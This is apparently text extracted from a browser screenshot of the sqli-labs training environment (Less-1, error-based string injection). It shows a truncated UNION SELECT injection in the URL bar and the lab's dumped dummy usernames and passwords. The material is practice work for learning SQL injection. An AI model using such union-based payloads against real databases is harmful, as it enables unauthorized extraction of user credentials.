 Less-1 **Error Based- String**
sqli-labs:8084/Less-1/?id=-1'union select 1,2,group_concat(username,
70%
搜索
火狐官方站点 新手上路 常用网址 京东商城 CTF misc图片类总结... 小于 1 **基于错误的... 移动设备上的书签
Welcome Dhakkan
Your Login name:2
Your Password:DumbDumb,AngelinaI-kill-
you,Dummyp@ssword,securecrappy,stupidstupidity,supermangenious,batmanmob!le,adminadmin,admin1admin1,admin2admin2,admin3admin3,dhakkandumbo,admin4admin4
SQLI DUMB SERIES-1